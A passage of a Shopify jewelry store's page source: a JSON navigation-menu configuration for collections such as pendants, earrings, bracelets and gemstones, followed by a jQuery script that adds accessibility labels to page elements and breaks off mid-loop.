Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019abfb1-a6a5-7dfd-abbd-aa6bdf1f21f9/smartmenu-67/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
